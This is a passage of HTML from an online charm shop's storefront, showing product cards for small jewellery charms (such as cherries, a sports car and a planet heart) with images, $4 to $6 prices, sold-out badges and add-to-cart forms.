            id="Slide-template--26227750764879__featured_collection_yNmtkB-10"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:10;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=165 165w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=360 360w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533 533w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=720 720w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cherries and Green Leaves - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cherries-and-green-leaves"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              >
                Red Cherries and Green Leaves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            
          >
            <a
              href="/products/red-cherries-and-green-leaves"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            >
              Red Cherries and Green Leaves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812862112079"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812862112079"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812862112079"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007949746511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812862112079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-11"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:11;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=165 165w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=360 360w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533 533w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=720 720w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=940 940w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884 1000w
                "
                src="//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/princess-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              >
                Princess, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            
          >
            <a
              href="/products/princess-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            >
              Princess, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806145851727"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806145851727"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806145851727"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992365416783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806145851727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-12"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:12;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=165 165w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=360 360w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533 533w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=720 720w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Sports Car, Tinted Windows and Headlight - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-sports-car-tinted-windows-and-headlight"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              >
                Red Sports Car, Tinted Windows and Headlight
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            
          >
            <a
              href="/products/red-sports-car-tinted-windows-and-headlight"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            >
              Red Sports Car, Tinted Windows and Headlight
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813013041487"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813013041487"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813013041487"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008396865871"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813013041487" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-13"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:13;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=165 165w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=360 360w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533 533w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=720 720w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=940 940w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496 1000w
                "
                src="//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Star, White Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-star-white-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              >
                Silver Star, White Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            
          >
            <a
              href="/products/silver-star-white-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            >
              Silver Star, White Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816592781647"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816592781647"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816592781647"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016296935759"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816592781647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-14"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:14;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=165 165w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=360 360w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533 533w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=720 720w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845 800w
                "
                src="//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Planet Heart, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/planet-heart-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              >
                Planet Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            
          >
            <a
              href="/products/planet-heart-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            >
              Planet Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868678402383"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868678402383"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868678402383"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150347186511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868678402383" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-15"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:15;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=165 165w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=360 360w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533 533w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=720 720w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548 800w
                "
                src="//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mouth with Luscious Red Lips, Kiss Me, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              >
                Mouth with Luscious Red Lips, Kiss Me, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            
          >
            <a
              href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            >
              Mouth with Luscious Red Lips, Kiss Me, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817464574287"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817464574287"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817464574287"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017795613007"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit"
                    type="submit"
                    name="add"
